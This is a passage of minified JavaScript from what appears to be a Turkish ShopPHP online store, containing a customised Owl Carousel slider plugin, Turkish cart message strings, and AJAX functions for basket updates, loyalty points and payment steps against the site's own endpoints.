window.clearInterval(base.autoPlayInterval);base.autoPlayInterval=window.setInterval(function(){base.next(true);},base.options.autoPlay);},swapSpeed:function(action){var base=this;if(action==="slideSpeed"){base.$owlWrapper.css(base.addCssSpeed(base.options.slideSpeed));}else if(action==="paginationSpeed"){base.$owlWrapper.css(base.addCssSpeed(base.options.paginationSpeed));}else if(typeof action!=="string"){base.$owlWrapper.css(base.addCssSpeed(action));}},addCssSpeed:function(speed){return{"-webkit-transition":"all "+speed+"ms ease","-moz-transition":"all "+speed+"ms ease","-o-transition":"all "+speed+"ms ease","transition":"all "+speed+"ms ease"};},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"","transition":""};},doTranslate:function(pixels){return{"-webkit-transform":"translate3d("+pixels+"px, 0px, 0px)","-moz-transform":"translate3d("+pixels+"px, 0px, 0px)","-o-transform":"translate3d("+pixels+"px, 0px, 0px)","-ms-transform":"translate3d("+pixels+"px, 0px, 0px)","transform":"translate3d("+pixels+"px, 0px,0px)"};},transition3d:function(value){var base=this;base.$owlWrapper.css(base.doTranslate(value));},css2move:function(value){var base=this;base.$owlWrapper.css({"left":value});},css2slide:function(value,speed){var base=this;base.isCssFinish=false;base.$owlWrapper.stop(true,true).animate({"left":value},{duration:speed||base.options.slideSpeed,complete:function(){base.isCssFinish=true;}});},checkBrowser:function(){var base=this,translate3D="translate3d(0px, 0px, 0px)",tempElem=document.createElement("div"),regex,asSupport,support3d,isTouch;tempElem.style.cssText="  -moz-transform:"+translate3D+"; -ms-transform:"+translate3D+"; -o-transform:"+translate3D+"; -webkit-transform:"+translate3D+"; transform:"+translate3D;regex=/translate3d\(0px, 0px, 0px\)/g;asSupport=tempElem.style.cssText.match(regex);support3d=(asSupport!==null&&asSupport.length===1);isTouch="ontouchstart"in window||window.navigator.msMaxTouchPoints;base.browser={"support3d":support3d,"isTouch":isTouch};},moveEvents:function(){var base=this;if(base.options.mouseDrag!==false||base.options.touchDrag!==false){base.gestures();base.disabledEvents();}},eventTypes:function(){var base=this,types=["s","e","x"];base.ev_types={};if(base.options.mouseDrag===true&&base.options.touchDrag===true){types=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"];}else if(base.options.mouseDrag===false&&base.options.touchDrag===true){types=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"];}else if(base.options.mouseDrag===true&&base.options.touchDrag===false){types=["mousedown.owl","mousemove.owl","mouseup.owl"];}
base.ev_types.start=types[0];base.ev_types.move=types[1];base.ev_types.end=types[2];},disabledEvents:function(){var base=this;base.$elem.on("dragstart.owl",function(event){event.preventDefault();});base.$elem.on("mousedown.disableTextSelect",function(e){return $(e.target).is('input, textarea, select, option');});},gestures:function(){var base=this,locals={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null,owlActive:null,newX:0,newY:0,oldX:0,oldY:0};base.isCssFinish=true;function getTouches(event){if(event.touches!==undefined){return{x:event.touches[0].pageX,y:event.touches[0].pageY};}
if(event.touches===undefined){if(event.pageX!==undefined){return{x:event.pageX,y:event.pageY};}
if(event.pageX===undefined){return{x:event.clientX,y:event.clientY};}}}
function swapEvents(type){if(type==="on"){$(document).on(base.ev_types.move,dragMove);$(document).on(base.ev_types.end,dragEnd);}else if(type==="off"){$(document).off(base.ev_types.move);$(document).off(base.ev_types.end);}}
function dragImg(ev){var eagleZoomableItem=locals.owlActive.find('.eagle-item'),eagleZoomableImg=locals.owlActive.find('img'),scale=locals.owlActive.find('.eagle-item').data('scale');locals.newX=getTouches(ev).x;locals.newY=getTouches(ev).y;if((eagleZoomableImg.offset().left>locals.owlActive.offset().left&&locals.newX>locals.oldX)||(eagleZoomableImg.offset().left+eagleZoomableImg.width()*scale<locals.owlActive.offset().left+locals.owlActive.width()&&locals.newX<locals.oldX))
{Gallery.global.newX+=(locals.newX-locals.oldX)/ scale / 3;}else{Gallery.global.newX+=(locals.newX-locals.oldX)/ scale;Gallery.global.leftDirection=false;Gallery.global.rightDirection=false;}
if(Gallery.global.topBottomDirection==true){if((eagleZoomableImg.offset().top>locals.owlActive.offset().top&&locals.newY>locals.oldY)||(eagleZoomableImg.offset().top+eagleZoomableImg.height()*scale<locals.owlActive.offset().top+locals.owlActive.height()&&locals.newY<locals.oldY))
{Gallery.global.newY+=(locals.newY-locals.oldY)/ scale / 3;}else{Gallery.global.newY+=(locals.newY-locals.oldY)/ scale;}}
Gallery.updateImg(eagleZoomableItem,scale,Gallery.global.newX,Gallery.global.newY);locals.oldX=locals.newX;locals.oldY=locals.newY;}
function dragStart(event){var ev=event.originalEvent||event||window.event,position;locals.owlActive=$(this).find('.owl-item.active');if(ev.which===3){return false;}
if(base.itemsAmount<=base.options.items){if(Gallery.global.open==null){return;}}
if(base.isCssFinish===false&&!base.options.dragBeforeAnimFinish){return false;}
if(base.isCss3Finish===false&&!base.options.dragBeforeAnimFinish){return false;}
if(base.options.autoPlay!==false){window.clearInterval(base.autoPlayInterval);}
if(base.browser.isTouch!==true&&!base.$owlWrapper.hasClass("grabbing")){base.$owlWrapper.addClass("grabbing");}
base.newPosX=0;base.newRelativeX=0;$(this).css(base.removeTransition());position=$(this).position();locals.relativePos=position.left;locals.offsetX=getTouches(ev).x-position.left;locals.offsetY=getTouches(ev).y-position.top;locals.oldX=getTouches(ev).x;locals.oldY=getTouches(ev).y;swapEvents("on");locals.sliding=false;locals.targetElement=ev.target||ev.srcElement;Gallery.global.isNoDrag=0;}
function dragMove(event){var ev=event.originalEvent||event||window.event,minSwipe,maxSwipe;if(Gallery.global.isZoom){return false;}
base.newPosX=getTouches(ev).x-locals.offsetX;base.newPosY=getTouches(ev).y-locals.offsetY;base.newRelativeX=base.newPosX-locals.relativePos;base.newRelativeY=base.newPosY;if(base.newRelativeX>0&&Gallery.global.leftDirection==false){dragImg(ev);if((base.newRelativeX>3||base.newRelativeX<-3)||(base.newRelativeY>3||base.newRelativeY<-3)){Gallery.global.isNoDrag=1;}
return false;}
if(base.newRelativeX<0&&Gallery.global.rightDirection==false){dragImg(ev);if((base.newRelativeX>3||base.newRelativeX<-3)||(base.newRelativeY>3||base.newRelativeY<-3)){Gallery.global.isNoDrag=1;}
return false;}
if(Gallery.global.topBottomDirection==true){var eagleZoomableItem=locals.owlActive.find('.eagle-item'),eagleZoomableImg=locals.owlActive.find('img'),scale=locals.owlActive.find('.eagle-item').data('scale');locals.newY=getTouches(ev).y;if((eagleZoomableImg.offset().top>locals.owlActive.offset().top&&locals.newY>locals.oldY)||(eagleZoomableImg.offset().top+eagleZoomableImg.height()*scale<locals.owlActive.offset().top+locals.owlActive.height()&&locals.newY<locals.oldY))
{Gallery.global.newY+=(locals.newY-locals.oldY)/ scale / 3;}else{Gallery.global.newY+=(locals.newY-locals.oldY)/ scale;}
Gallery.updateImg(eagleZoomableItem,scale,Gallery.global.newX,Gallery.global.newY);locals.oldY=locals.newY;}
if(typeof base.options.startDragging==="function"&&locals.dragging!==true&&base.newRelativeX!==0){locals.dragging=true;base.options.startDragging.apply(base,[base.$elem]);}
if((base.newRelativeX>8||base.newRelativeX<-8)&&(base.browser.isTouch===true)){if(ev.preventDefault!==undefined){ev.preventDefault();}else{ev.returnValue=false;}
locals.sliding=true;}
if((base.newPosY>10||base.newPosY<-10)&&locals.sliding===false&&Gallery.global.topBottomDirection==false){$(document).off("touchmove.owl");}
minSwipe=function(){return base.newRelativeX / 5;};maxSwipe=function(){return base.maximumPixels+base.newRelativeX / 5;};base.newPosX=Math.max(Math.min(base.newPosX,minSwipe()),maxSwipe());if(base.browser.support3d===true){base.transition3d(base.newPosX);}else{base.css2move(base.newPosX);}
if(base.newRelativeX>3||base.newRelativeX<-3){Gallery.global.isNoDrag=1;}
Gallery.global.isDrag=1;}
function dragEnd(event){var ev=event.originalEvent||event||window.event,newPosition,handlers,owlStopEvent,scale=locals.owlActive.find('.eagle-item').data('scale');if(base.newRelativeX>0&&Gallery.global.leftDirection==false){var eagleZoomableImg=locals.owlActive.find('img'),eagleZoomableItem=locals.owlActive.find('.eagle-item'),deltaX=(eagleZoomableImg.offset().left-locals.owlActive.offset().left)/ scale;if(deltaX>=0){Gallery.global.leftDirection=true;Gallery.global.newX-=deltaX;}
if(Gallery.global.topBottomDirection==true){var deltaY1=(eagleZoomableImg.offset().top-locals.owlActive.offset().top)/ scale,deltaY2=((eagleZoomableImg.offset().top+eagleZoomableImg.height()*scale)-(locals.owlActive.offset().top+locals.owlActive.height()))/ scale;if(deltaY1>0){Gallery.global.newY-=deltaY1;}
if(deltaY2<0){Gallery.global.newY-=deltaY2;}}else{Gallery.global.newY=0;}
if(deltaX>=0||Gallery.global.topBottomDirection==true){eagleZoomableItem.css(Carousel.addCssSpeed(100));Gallery.updateImg(eagleZoomableItem,scale,Gallery.global.newX,Gallery.global.newY);setTimeout(function(){eagleZoomableItem.css(Carousel.removeTransition());},100);}
swapEvents("off");Gallery.global.isDrag=0;return false;}
if(base.newRelativeX<0&&Gallery.global.rightDirection==false){var eagleZoomableImg=locals.owlActive.find('img'),eagleZoomableItem=locals.owlActive.find('.eagle-item'),deltaX=((eagleZoomableImg.offset().left+eagleZoomableImg.width()*scale)-(locals.owlActive.offset().left+locals.owlActive.width()))/ scale;if(deltaX<=0){Gallery.global.rightDirection=true;Gallery.global.newX-=deltaX;}
if(Gallery.global.topBottomDirection==true){var deltaY1=(eagleZoomableImg.offset().top-locals.owlActive.offset().top)/ scale,deltaY2=((eagleZoomableImg.offset().top+eagleZoomableImg.height()*scale)-(locals.owlActive.offset().top+locals.owlActive.height()))/ scale;if(deltaY1>0){Gallery.global.newY-=deltaY1;}
if(deltaY2<0){Gallery.global.newY-=deltaY2;}}else{Gallery.global.newY=0;}
if(deltaX<=0||Gallery.global.topBottomDirection==true){eagleZoomableItem.css(Carousel.addCssSpeed(100));Gallery.updateImg(eagleZoomableItem,scale,Gallery.global.newX,Gallery.global.newY);setTimeout(function(){eagleZoomableItem.css(Carousel.removeTransition());},100);}
swapEvents("off");Gallery.global.isDrag=0;return false;}
if(Gallery.global.topBottomDirection==true){var eagleZoomableImg=locals.owlActive.find('img'),eagleZoomableItem=locals.owlActive.find('.eagle-item'),deltaY1=(eagleZoomableImg.offset().top-locals.owlActive.offset().top)/ scale,deltaY2=((eagleZoomableImg.offset().top+eagleZoomableImg.height()*scale)-(locals.owlActive.offset().top+locals.owlActive.height()))/ scale;if(deltaY1>0){Gallery.global.newY-=deltaY1;eagleZoomableItem.css(Carousel.addCssSpeed(100));Gallery.updateImg(eagleZoomableItem,scale,Gallery.global.newX,Gallery.global.newY);setTimeout(function(){eagleZoomableItem.css(Carousel.removeTransition());},100);}
if(deltaY2<0){Gallery.global.newY-=deltaY2;eagleZoomableItem.css(Carousel.addCssSpeed(100));Gallery.updateImg(eagleZoomableItem,scale,Gallery.global.newX,Gallery.global.newY);setTimeout(function(){eagleZoomableItem.css(Carousel.removeTransition());},100);}}
ev.target=ev.target||ev.srcElement;locals.dragging=false;if(base.browser.isTouch!==true){base.$owlWrapper.removeClass("grabbing");}
if(base.newRelativeX<0){base.dragDirection=base.owl.dragDirection="left";}else{base.dragDirection=base.owl.dragDirection="right";}
if(base.newRelativeX!==0){newPosition=base.getNewPosition();base.goTo(newPosition,false,"drag");if(locals.targetElement===ev.target&&base.browser.isTouch!==true){$(ev.target).on("click.disable",function(ev){ev.stopImmediatePropagation();ev.stopPropagation();ev.preventDefault();$(ev.target).off("click.disable");});handlers=$._data(ev.target,"events").click;owlStopEvent=handlers.pop();handlers.splice(0,0,owlStopEvent);}}
Gallery.global.isDrag=0;swapEvents("off");}
base.$elem.on(base.ev_types.start,".owl-wrapper",dragStart);},getNewPosition:function(){var base=this,newPosition=base.closestItem();if(newPosition>base.maximumItem){base.currentItem=base.maximumItem;newPosition=base.maximumItem;}else if(base.newPosX>=0){newPosition=0;base.currentItem=0;}
return newPosition;},closestItem:function(){var base=this,array=base.options.scrollPerPage===true?base.pagesInArray:base.positionsInArray,goal=base.newPosX,closest=null;$.each(array,function(i,v){if(goal-(base.itemWidth / 20)>array[i+1]&&goal-(base.itemWidth / 20)<v&&base.moveDirection()==="left"){closest=v;if(base.options.scrollPerPage===true){base.currentItem=$.inArray(closest,base.positionsInArray);}else{base.currentItem=i;}}else if(goal+(base.itemWidth / 20)<v&&goal+(base.itemWidth / 20)>(array[i+1]||array[i]-base.itemWidth)&&base.moveDirection()==="right"){if(base.options.scrollPerPage===true){closest=array[i+1]||array[array.length-1];base.currentItem=$.inArray(closest,base.positionsInArray);}else{closest=array[i+1];base.currentItem=i+1;}}});return base.currentItem;},moveDirection:function(){var base=this,direction;if(base.newRelativeX<0){direction="right";base.playDirection="next";}else{direction="left";base.playDirection="prev";}
return direction;},customEvents:function(){var base=this;base.$elem.on("owl.next",function(){base.next();});base.$elem.on("owl.prev",function(){base.prev();});base.$elem.on("owl.play",function(event,speed){base.options.autoPlay=speed;base.play();base.hoverStatus="play";});base.$elem.on("owl.stop",function(){base.stop();base.hoverStatus="stop";});base.$elem.on("owl.goTo",function(event,item){base.goTo(item);});base.$elem.on("owl.jumpTo",function(event,item){base.jumpTo(item);});},stopOnHover:function(){var base=this;if(base.options.stopOnHover===true&&base.browser.isTouch!==true&&base.options.autoPlay!==false){base.$elem.on("mouseover",function(){base.stop();});base.$elem.on("mouseout",function(){if(base.hoverStatus!=="stop"){base.play();}});}},lazyLoad:function(){var base=this,i,$item,itemNumber,$lazyImg,follow;if(base.options.lazyLoad===false){return false;}
for(i=0;i<base.itemsAmount;i+=1){$item=$(base.$owlItems[i]);if($item.data("owl-loaded")==="loaded"){continue;}
itemNumber=$item.data("owl-item");$lazyImg=$item.find(".lazyOwl");if(typeof $lazyImg.data("src")!=="string"){$item.data("owl-loaded","loaded");continue;}
if($item.data("owl-loaded")===undefined){$lazyImg.hide();$item.addClass("loading").data("owl-loaded","checked");}
if(base.options.lazyFollow===true){follow=itemNumber>=base.currentItem;}else{follow=true;}
if(follow&&itemNumber<base.currentItem+base.options.items&&$lazyImg.length){base.lazyPreload($item,$lazyImg);}}},lazyPreload:function($item,$lazyImg){var base=this,iterations=0,isBackgroundImg;if($lazyImg.prop("tagName")==="DIV"){$lazyImg.css("background-image","url("+$lazyImg.data("src")+")");isBackgroundImg=true;}else{$lazyImg[0].src=$lazyImg.data("src");}
function showImage(){$item.data("owl-loaded","loaded").removeClass("loading");$lazyImg.removeAttr("data-src");if(base.options.lazyEffect==="fade"){$lazyImg.fadeIn(400);}else{$lazyImg.show();}
if(typeof base.options.afterLazyLoad==="function"){base.options.afterLazyLoad.apply(this,[base.$elem]);}}
function checkLazyImage(){iterations+=1;if(base.completeImg($lazyImg.get(0))||isBackgroundImg===true){showImage();}else if(iterations<=100){window.setTimeout(checkLazyImage,100);}else{showImage();}}
checkLazyImage();},autoHeight:function(){var base=this,$currentimg=$(base.$owlItems[base.currentItem]).find("img"),iterations;function addHeight(){var $currentItem=$(base.$owlItems[base.currentItem]).height();base.wrapperOuter.css("height",$currentItem+"px");if(!base.wrapperOuter.hasClass("autoHeight")){window.setTimeout(function(){base.wrapperOuter.addClass("autoHeight");},0);}}
function checkImage(){iterations+=1;if(base.completeImg($currentimg.get(0))){addHeight();}else if(iterations<=100){window.setTimeout(checkImage,100);}else{base.wrapperOuter.css("height","");}}
if($currentimg.get(0)!==undefined){iterations=0;checkImage();}else{addHeight();}},completeImg:function(img){var naturalWidthType;if(!img.complete){return false;}
naturalWidthType=typeof img.naturalWidth;if(naturalWidthType!=="undefined"&&img.naturalWidth===0){return false;}
return true;},onVisibleItems:function(){var base=this,i;if(base.options.addClassActive===true){base.$owlItems.removeClass("active");}
base.visibleItems=[];for(i=base.currentItem;i<base.currentItem+base.options.items;i+=1){base.visibleItems.push(i);if(base.options.addClassActive===true){$(base.$owlItems[i]).addClass("active");}}
base.owl.visibleItems=base.visibleItems;},transitionTypes:function(className){var base=this;base.outClass="owl-"+className+"-out";base.inClass="owl-"+className+"-in";},singleItemTransition:function(){var base=this,outClass=base.outClass,inClass=base.inClass,$currentItem=base.$owlItems.eq(base.currentItem),$prevItem=base.$owlItems.eq(base.prevItem),prevPos=Math.abs(base.positionsInArray[base.currentItem])+base.positionsInArray[base.prevItem],origin=Math.abs(base.positionsInArray[base.currentItem])+base.itemWidth / 2,animEnd='webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend';base.isTransition=true;base.$owlWrapper.addClass('owl-origin').css({"-webkit-transform-origin":origin+"px","-moz-perspective-origin":origin+"px","perspective-origin":origin+"px"});function transStyles(prevPos){return{"position":"relative","left":prevPos+"px"};}
$prevItem.css(transStyles(prevPos,10)).addClass(outClass).on(animEnd,function(){base.endPrev=true;$prevItem.off(animEnd);base.clearTransStyle($prevItem,outClass);});$currentItem.addClass(inClass).on(animEnd,function(){base.endCurrent=true;$currentItem.off(animEnd);base.clearTransStyle($currentItem,inClass);});},clearTransStyle:function(item,classToRemove){var base=this;item.css({"position":"","left":""}).removeClass(classToRemove);if(base.endPrev&&base.endCurrent){base.$owlWrapper.removeClass('owl-origin');base.endPrev=false;base.endCurrent=false;base.isTransition=false;}},owlStatus:function(){var base=this;base.owl={"userOptions":base.userOptions,"baseElement":base.$elem,"userItems":base.$userItems,"owlItems":base.$owlItems,"currentItem":base.currentItem,"prevItem":base.prevItem,"visibleItems":base.visibleItems,"isTouch":base.browser.isTouch,"browser":base.browser,"dragDirection":base.dragDirection};},clearEvents:function(){var base=this;base.$elem.off(".owl owl mousedown.disableTextSelect");$(document).off(".owl owl");$(window).off("resize",base.resizer);},unWrap:function(){var base=this;if(base.$elem.children().length!==0){base.$owlWrapper.unwrap();base.$userItems.unwrap().unwrap();if(base.owlControls){base.owlControls.remove();}}
base.clearEvents();base.$elem.attr("style",base.$elem.data("owl-originalStyles")||"").attr("class",base.$elem.data("owl-originalClasses"));},destroy:function(){var base=this;base.stop();window.clearInterval(base.checkVisible);base.unWrap();base.$elem.removeData();},reinit:function(newOptions){var base=this,options=$.extend({},base.userOptions,newOptions);base.unWrap();base.init(options,base.$elem);},addItem:function(htmlString,targetPosition){var base=this,position;if(!htmlString){return false;}
if(base.$elem.children().length===0){base.$elem.append(htmlString);base.setVars();return false;}
base.unWrap();if(targetPosition===undefined||targetPosition===-1){position=-1;}else{position=targetPosition;}
if(position>=base.$userItems.length||position===-1){base.$userItems.eq(-1).after(htmlString);}else{base.$userItems.eq(position).before(htmlString);}
base.setVars();},removeItem:function(targetPosition){var base=this,position;if(base.$elem.children().length===0){return false;}
if(targetPosition===undefined||targetPosition===-1){position=-1;}else{position=targetPosition;}
base.unWrap();base.$userItems.eq(position).remove();base.setVars();}};$.fn.owlCarouselE=function(options){return this.each(function(){if($(this).data("owl-init")===true){return false;}
$(this).data("owl-init",true);var carousel=Object.create(Carousel);carousel.init(options,this);$.data(this,"owlCarouselE",carousel);});};$.fn.owlCarouselE.options={items:5,itemsCustom:false,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:false,itemsScaleUp:false,margin:0,slideSpeed:200,paginationSpeed:800,rewindSpeed:800,autoPlay:false,stopOnHover:false,navigation:false,navigationText:["prev","next"],rewindNav:true,scrollPerPage:false,pagination:true,paginationNumbers:false,responsive:true,responsiveRefreshRate:200,responsiveBaseWidth:window,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:false,lazyFollow:true,lazyEffect:"fade",autoHeight:false,jsonPath:false,jsonSuccess:false,dragBeforeAnimFinish:true,mouseDrag:true,touchDrag:true,addClassActive:false,transitionStyle:false,beforeUpdate:false,afterUpdate:false,beforeInit:false,afterInit:false,beforeMove:false,afterMove:false,afterAction:false,startDragging:false,afterLazyLoad:false,galleryslider:false};}(jQuery,window,document));var lang_ajax_alisverise_devam_et='Alışverişe Devam Et';var lang_ajax_basket_sepete_ekle='Seçtiğiniz ürün sepetinize eklenmiştir.';var lang_ajax_sepeti_goruntule='Sepeti Görüntüle.';var lang_eksiksizDoldurun='Lütfen bilgileri eksiksiz doldurun';var lang_epostaDahaOnceAlinmis='Bu E-Posta adresi daha önce sisteme kayıt edilmiş.';var lang_hataliKullaniciVeyaSifre='Hatalı kullanıcı adı ve/veya şifre';var lang_ilceGonderimYok='Bu ilceye gonderimimiz yoktur.';var lang_ilceKargoFark='Bu ilceye %fark% TL kargo farki uygulanmaktadır.';var lang_iletisimOK='Sizinle ek kısa sürede iletişime geçeceğiz. Teşekkürler.';var lang_karsilastirmaEklendi='Ürün karşılaştırma listesine eklendi.';var lang_kullaniciAdiDahaOnceAlinmis='Bu kullanıcı adı daha önce alınmış. Lütfen farklı bir kullanıcı adı girin.';var lang_listeEklendi='Ürün listenize eklendi.';var lang_lutfenSadeceRakkamKullanin='Lütfen adet girişlerinde sadece rakkam kullanın.';var lang_onaySepet='Lütfen önce ürün ana varyasyon seçiminizi yapın.';var lang_secimStokYok='İlgili seçim stokta bulunmamaktadır.';var lang_stoktaOlmayanUrunuEkleyemezsiniz='Stokta bulunmayan ürünü sepete ekleyemezsiniz.';var lang_stoktlarimizdaYok='Stoklarımızda girdiğiniz adet kadar ürün bulunmamaktadır.';var lang_urunAnaVarSecim='Lütfen öbce ürün ana varyasyon seçiminizi yapın.';var lang_urunDefaIncelendi='<strong>%urunadi%</strong> son 24 saatte <strong>%gosterim%</strong> defa incelendi.';var lang_urunStoguAsanDeger='Ürün stoğunu aşan bir değer girdiniz. Değer stok sayısı ile değiştirildi.';var lang_urunVarSecim='Lütfen ürün varyasyon seçiminizi yapın.';var lang_yukleniyor='Yükleniyor ..';﻿$(window).scroll(function(event){var nowposition=$(window).scrollTop();var body=$(window).height();var kalan=body-nowposition;if(kalan<1500){$("img.lazy").lazyload({effect:'fadeIn'});}
console.log(nowposition+' - '+body+' - '+kalan);});$(document).ready(function(){var hgh=$('.urun .gorsel').height();$('.urun .gorsel a img').css("max-height",''+hgh+'px');});$(window).resize(function(){var hgh=$('.urun .gorsel').height();$('.urun .gorsel a img').css("max-height",''+hgh+'px');});function puanKullan(e){event.preventDefault();swal({title:'Puanınızı kullanmak üzeresiniz emin misiniz?',type:'warning',html:'Lütfen kullanmak istediğiniz puan miktarını giriniz.<br>'+'<input type="text" name="puanMiktar" id="puanMiktar">',showCancelButton:true,confirmButtonColor:'#449D44',cancelButtonColor:'#d33',confirmButtonText:'Evet',cancelButtonText:'Hayır',}).then((result)=>{if(result.value){var puanMiktar=$.trim($("#puanMiktar").val());if(puanMiktar){$.ajax({type:"POST",url:'./include/ajaxLib.php?act=puan_kullan',data:{"puanMiktar":puanMiktar},dataType:"json",success:function(response){if(response.err){swal("HATA!",response.msg,"warning").then((result)=>{if(result.value){var origin=window.location.origin;window.location.href=origin+'/ac/sepet';}});}else{swal("OK!",response.msg,"success").then((result)=>{if(result.value){var origin=window.location.origin;window.location.href=origin+'/ac/sepet';}});}}});}else{swal("HATA!","Lütfen geçerli bir puan miktarı giriniz..","warning").then((result)=>{if(result.value){var origin=window.location.origin;window.location.href=origin+'/ac/sepet';}});}}})}
function puanVazgec(e){event.preventDefault();swal({title:'Para puan kullanımından vazgeçiyorsunuz onaylıyor musunuz?',type:'warning',showCancelButton:true,confirmButtonColor:'#449D44',cancelButtonColor:'#d33',confirmButtonText:'Evet',cancelButtonText:'Hayır',}).then((result)=>{if(result.value){swal({title:'Lütfen Bekleyin.',text:"Para puanlarınız hesabınıza aktarılıyor..",allowOutsideClick:false,allowEscapeKey:false,allowEnterKey:false,onOpen:()=>{swal.showLoading()}})
$.ajax({type:"POST",dataType:"JSON",url:"./include/ajaxLib.php?act=para_puan_sifirla",data:{"ok":1},success:function(response){swal.hideLoading();if(response.sonuc==true){swal("OK!",response.msg,"success").then((result)=>{if(result.value){var origin=window.location.origin;window.location.href=origin+'/ac/sepet';}});}else{swal("HATA!",response.msg,"error");}}});}})}
swal.setDefaults({confirmButtonText:'Tamam',cancelButtonText:'Kapat'})
var lastSSSID=0;var lastTabID='';var selectedPayType=0;var lastFocusedId='';var urunSepeteEkleAdet=1;var secimURL='';var secimURLAppend='';var pushAlert='';var sepetEkleKontrolValue=true;var stopSubmit=false;var msc=1;var isMobile=0;var RecaptchaOptions={theme:'clean'};var totalTopMenuItems=0;var shopPHPUrunID=0;var shopPHPUrunID=0;var shopPHPUrunFiyatOrg=0;var shopPHPUrunFiyatYTL=0;var shopPHPTekCekimOran=0;var shopPHPHavaleIndirim=0;var shopPHPFiyatCarpan=0;var shopPHPUrunKDV=0;var siteDizini='';var alerter;if(typeof jQuery.fn.live=='undefined'||!(jQuery.isFunction(jQuery.fn.live))){jQuery.fn.extend({live:function(event,callback){if(this.selector){jQuery(document).on(event,this.selector,callback);}}});}
function tabLoad(obj,filter,urunList,urunListShow)
{if(!$(obj).find('.clear-space').length)
{$(obj).html(ajaxLoaderDiv());url='include/ajaxLib.php?act=tabLoad&filter='+filter+'&urunList='+urunList+'&urunListShow='+urunListShow+'&isAjax=1';$.get(url,function(data){$(obj).html(data+'<div class="clear-space"></div>');$('.piyasa-indirim').each(function(){if($(this).text()=='%')$(this).remove();});});}}
function ajaxLoaderDiv()
{return'<div class="SPajaxLoader"><img src="images/ajax-loader.gif" /></div>';}
function showBasketLite()
{url='include/ajaxLib.php?act=showBasketLite';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$('.liteBasketContainer').replaceWith(data);});}
function sepetAdetGuncelle(lineID,adet)
{url='page.php?act=sepet&op=guncelle&lineID='+lineID+'&adet='+adet+'&viewPopup=1&isAjax=1';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){sepetHTMLGuncelle(data);});}
function sepetSatirSil(lineID,urunID)
{url='page.php?act=sepet&op=sil&lineID='+lineID+'&urunID='+urunID+'&viewPopup=1&isAjax=1';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){sepetHTMLGuncelle(data);});}
function sepetBosalt()
{url='page.php?act=sepet&op=bosalt&viewPopup=1&isAjax=1';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){sepetHTMLGuncelle(data);});}
function sepetHTMLGuncelle(dataHTML)
{if(dataHTML)
$('.basket-wrap:first').html($(dataHTML).find('.basket-wrap:first').html());var url='include/ajaxLib.php?act=sepetGoster';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$('.basket-wrap').html($(data).find('.basket-wrap').html());updateSepetBilgi('#toplamFiyat','ModulFarkiIle');updateSepetBilgi('#toplamUrun','toplamUrun');});}
function sepetAdresHTMLGuncelle()
{var url='page.php?act=satinal&op=adres';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$('.basket-wrap').html($(data).find('.basket-wrap').html());});}
function goUrun(urunID)
{if(!urunID)return;url='include/ajaxLib.php?act=getUrunLink&urunID='+urunID;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){window.location.href=data;});}
function goCat(catID)
{if(!catID)return;url='include/ajaxLib.php?act=getCategoryLink&catID='+catID;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){window.location.href=data;});}
function urunListAjax(id,catID,order,limit,urunlist,urunlistshow)
{url='include/ajaxLib.php?act=urunList&catID='+catID+'&orderBy='+encodeURIComponent(order)+'&limit='+limit+'&urunlist='+encodeURIComponent(urunlist)+'&urunlistshow='+encodeURIComponent(urunlistshow);$.get(url,function(data){$('#'+id).html(data);});}
function kategoriListAjax(id,parentID)
{url='include/ajaxLib.php?act=kategoriListOption&parentID='+parentID;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$('#'+id).html(data);});}
function shopPHPPaymentStep2(formID)
{if(typeof myShopPHPPaymentStep2=='function'){return myShopPHPPaymentStep2(formID);}
$('#shopphp-payment-body-step2').show().html(ajaxLoaderDiv());$(window).scrollTop($('#shopphp-payment-body-step2').offset().top);url='page.php?act=satinal&op=adres&viewPopup=1&isAjax=1';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({type:'POST',url:url,data:$('#'+formID).serialize(),success:function(response){$('#shopphp-payment-body-step1').hide('fast');sepetAdresHTMLGuncelle();$.get('include/ajaxLib.php?act=siparisOdemeSecim',function(data){$('#shopphp-payment-body-step2').html(data);});},});return false;}
function shopPHPPaymentStep3(selectedPayType)
{$('#shopphp-payment-body-step3').show().html(ajaxLoaderDiv());$(window).scrollTop($('#shopphp-payment-body-step3').offset().top);url='page.php?act=satinal&op=odeme&paytype='+encodeURIComponent(selectedPayType)+'&viewPopup=1&isAjax=1';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({type:'GET',url:url,success:function(response){$('#shopphp-payment-body-step1').hide('fast');$('#shopphp-payment-body-step2').hide('fast');$('#shopphp-payment-body-step3').html($(response).find('#shopphp-payment-body-step3').html());$('#shopphp-payment-body-step3').css('minHeight','600px');bindCCFunctions();},});return false;}
function urunAjax(urunID,loadID,listTemp,showTemp)
{if(!listTemp)
listTemp='empty';if(!$('.urun-ajax-'+urunID).length)
return;url='include/ajaxLib.php?act=tek-urun&purunID='+urunID+'&urunID='+loadID+'&list-temp='+listTemp+'&show-temp='+showTemp;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$('.urun-ajax-'+urunID).html($(data).html());});}
function urunFiyat(urunID,obj)
{$.get('include/ajaxLib.php?act=urunFiyat&urunID='+urunID,function(data){$(obj).val(data);});}
function odemeKontrol(alt)
{if($('#odeme-onay').length&&!$('#odeme-onay').is(':checked'))
{alert(alt);return false;}
return true;}
function gfUrunFormSubmit(formID,urunID)
